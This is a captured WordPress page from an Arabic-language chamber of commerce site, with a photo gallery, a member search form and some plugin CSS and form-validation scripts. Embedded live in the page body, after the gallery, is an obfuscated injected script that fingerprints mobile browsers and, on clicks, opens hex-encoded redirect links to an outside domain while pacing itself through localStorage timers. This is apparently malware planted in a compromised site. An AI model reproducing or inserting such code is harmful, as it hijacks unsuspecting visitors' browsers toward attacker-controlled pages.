				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0005.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0008.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0008-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0011.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0003.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0004.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0012.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0012-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0010.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="http://hamachamber.com/wp-content/uploads/2023/06/IMG-20230619-WA0010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    <div class="col-lg-3 mt-5 mt-lg-0">
                        
<aside id="secondary" class="widget-area">
	<form name="members-search " id="myform" class="form justify-content-center align-items-center" action="/members-index/" method="get">
					<div class="about_tittle">
						<h3 class="text-secondary mb-3">البحث في دليل الأعضاء </h3>
					</div>
				  	<div class="row">
						<div class="col-8">
							<input type="text" class="form-control" id="tname" name="ftxt" placeholder="الاسم التجاري" >
						</div>
						<div class="col-4">
						<button type="submit" class="btn bg-secondary text-light fw-bold" style="width: 100%;vertical-align: top;">البحث</button>
						</div>
					</div>
					<div class="row text-center py-4" >
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType1" value="1" checked>
							<label class="form-check-label mr-1" for="searchType1">
								الاسم
							</label>
						</div>
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType2" value="2">
							<label class="form-check-label mr-1" for="searchType2">
								النشاط
							</label>
						</div>
					</div>
				  
				</form>	</aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->



<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1768469261" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1768469261" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1768469261" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1768469261" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1768469261" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1768469261" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1768469261
body_size: 1033
content:
/*
Jobs Index
*/

.jobsmain .panel-title {
        font-size: 18px;
        font-weight: 600;
}
.panel-body .btn {
    font-size: 16px;
font-weight: 600;
}
/* jobs form  */
.addjob-form h1,
.addjob-form h2,
.addjob-form h3,
.addjob-form h4,
.addjob-form h5,
.addjob-form h6{
    margin: 15px 15px 15px 0;
    color: #21242b;
    line-height: 1.1;
}
.addjob-form .form-horizontal .control-label {
  padding-top: 0;
}
/*print page */
.printpage {
  font-family: arial;
background: #fff;
}
.printpage header {
  min-height: 100px;
}
.printpage header img{
  height: 90px;
}
.printpage td ,.printpage th  {
  padding: 5px 10px;
}



/*
Jobs Index
*/

.jobsmain .panel-title {
  font-size: 18px;
  font-weight: 600;
}
.panel-body .btn {
font-size: 16px;
font-weight: 600;
}

.btn:hover, .btn:focus, .btn.focus {
color: #fff;
}

.modal-content {
background-color: rgba(255,255,255,1) !important;
}

.ui-datepicker-calendar {
display: none;
}
.ui-datepicker-month {
display: none;
}
.ui-datepicker-next,.ui-datepicker-prev {
display:none;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1768469261
body_size: 650
content:
/*
My plugin Style
*/
/*Members Data*/
.panel-default {

    margin: 10px;
}
.panel-body {
    padding: 8px;
}
.memberpanel .fa {
    margin-left: 8px;
    color: rgb(83, 80, 80);
    font-size: 18px;
}
/*Navigation in results pagination*/
pagination {

    margin: 20px auto;
}

.alert {
    margin: 15px;
}

.mycalls {
    padding: 8px;
    margin: 20px 15px;
    border: 1px solid #eee;
    border-right-width: 5px;
    border-radius: 3px;
    border-right-color: #1b809e;
}

/*Members Browse*/
.panel .fa-plus-square {
    line-height: 25px;
}
.browsing {
    line-height: 40px;
    margin:10px auto;
}


--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1768469261
body_size: 7677
content:
jQuery(document).ready(function($){
  jQuery("input:radio[value ='أنثى']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=لايوجد]').attr('selected','selected');
        // jQuery("#cmilitary").after('<span class="error">تم وضع الخيار بناء على اختيار الجنس أنثى </span>');
      // } else {
      // };
  });
  jQuery("input:radio[value ='ذكر']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=منتهية]').attr('selected','selected');
        jQuery("#cmilitary").after('');
      // };
  });
  
  // Add an event handler to the Search button
  $("#sendcv").click(function(){
       $(".error").hide();
       var hasError = false;
      //  var searchReg = new RegExp('a');
       var cname = $("#cname").val();
       if(cname == '') {
           $("#cname").after('<span class="error">يرجى ادخال الاسم والنسبة </span>');
           hasError = true;
       } else if(cname.length <3 ) {
        $("#cname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cfather = $("#cfather").val();
       if(cfather == '') {
           $("#cfather").after('<span class="error">يرجى ادخال اسم الاب </span>');
           hasError = true;
       } else if(cfather.length <3 ) {
        $("#cfather").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cmother = $("#cmother").val();
        if(cmother == '') {
            $("#cmother").after('<span class="error">يرجى ادخال اسم الام </span>');
            hasError = true;
        } else if(cmother.length <3 ) {
        $("#cmother").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
         ///
         var cbirth = $("#cbirth").val();
         if(cbirth == '') {
             $("#cbirth").after('<span class="error">يرجى ادخال مكان وتاريخ الولادة </span>');
             hasError = true;
         } else if(cbirth.length <6 ) {
         $("#cbirth").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var caddress = $("#caddress").val();
         if(caddress == '') {
             $("#caddress").after('<span class="error">يرجى ادخال عنوان الاقامة </span>');
             hasError = true;
         } else if(caddress.length <6 ) {
         $("#caddress").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var cmobile = $("#cmobile").val();
         if(cmobile == '') {
             $("#cmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
             hasError = true;
         } else if(cmobile.length <6 ) {
         $("#cmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
         hasError = true;
         }
         ///
         var cemail = $("#cemail").val();
         var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if(!emailReg.test(cemail)) {
          $("#cemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
          hasError = true;
          }
      ///
      var cjobname1 = $("#cjobname1").val();
      if(cjobname1 == 0) {
          $("#cjobname1").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
          hasError = true;
      } 
      // var mainVal = $("#dsections").find(":selected").val();
      // if(mainVal == '0') {
      //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
      //   hasError = true;
      // } 
      // var cityVal = $("#dcities").find(":selected").val();
      // if(cityVal == '0') {
      //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
      //   hasError = true;
      // } 
       if(hasError == true) {
        $("#sendcv").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
        return false;
         
        }   
      });
  // Add an event handler to the Search button
  $("#sendjob").click(function(){
    $(".error").hide();
    var hasError = false;
   //  var searchReg = new RegExp('a');
    var jname = $("#jname").val();
    if(jname == '') {
        $("#jname").after('<span class="error">يرجى ادخال اسم الشركة </span>');
        hasError = true;
    } else if(jname.length <3 ) {
     $("#jname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
     hasError = true;
     }
     
      ///
      var jphone = $("#jphone").val();
      if(jphone == '') {
          $("#jphone").after('<span class="error">يرجى ادخال رقم الهاتف </span>');
          hasError = true;
      } else if(jphone.length <4 ) {
      $("#jphone").after('<span class="error">عدد الاحرف المكتوبة اقل من 4 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jmobile = $("#jmobile").val();
      if(jmobile == '') {
          $("#jmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
          hasError = true;
      } else if(jmobile.length <6 ) {
      $("#jmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jemail = $("#jemail").val();
      var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
     if(!emailReg.test(jemail)) {
       $("#jemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
       hasError = true;
       }
   ///
   var jobs1section = $("#jobs1section").val();
   if(jobs1section == 0) {
       $("#jobs1section").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
       hasError = true;
   } 
   // var mainVal = $("#dsections").find(":selected").val();
   // if(mainVal == '0') {
   //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
   //   hasError = true;
   // } 
   // var cityVal = $("#dcities").find(":selected").val();
   // if(cityVal == '0') {
   //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
   //   hasError = true;
   // } 
    if(hasError == true) {
     $("#sendjob").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
     return false;
      
     }   
   });
});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1768469261
body_size: 470
content:
$(function() {
    $('#datepicker').datepicker({
        changeYear: true,
        showButtonPanel: true,
        dateFormat: 'yy',
        yearRange: '1955:2002',
        onClose: function(dateText, inst) { 
            var year = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
            $(this).datepicker('setDate', new Date(year, 1));
        }
    });
 $(".date-picker-year").focus(function () {
        $(".ui-datepicker-month").hide();
    });
});